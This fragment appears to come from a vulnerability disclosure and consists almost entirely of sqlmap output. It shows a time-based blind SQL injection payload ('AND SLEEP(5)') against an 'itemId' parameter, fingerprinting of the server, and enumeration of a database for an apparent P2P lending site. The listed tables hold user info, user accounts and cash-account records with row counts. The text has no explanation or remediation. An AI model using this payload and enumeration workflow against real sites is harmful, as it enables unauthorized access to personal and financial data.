 Title: MySQL > 5.0.11 AND time-based blind
Payload: itemId=8a2b5b7d4e8d302c014e8da3bf7500ae' AND SLEEP(5) AND 'dNXF'='dN
---
[13:23:44] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.3, Apache
back-end DBMS: MySQL 5.0
[13:23:44] [WARNING] missing table parameter, sqlmap will retrieve the number of
[13:23:44] [INFO] fetching tables for database: 'p2p_sdd'
[13:23:44] [INFO] the SQL query used returns 160 entries
Database: p2p_sdd
+------------------+---------+
| Table | Entries |
+------------------+---------+
| p2p_user_info | 12856 |
| p2p_user | 12854 |
| p2p_account_cash | 2171 |
+------------------+---------+
[13:25:31] [WARNING] HTTP error codes detected during testing:
400 (Bad Request) - 314 times
www.wooyun.org
[13:25:31] [INFO] fetched data logged to text files under 'c:\sqlmap\output\www.s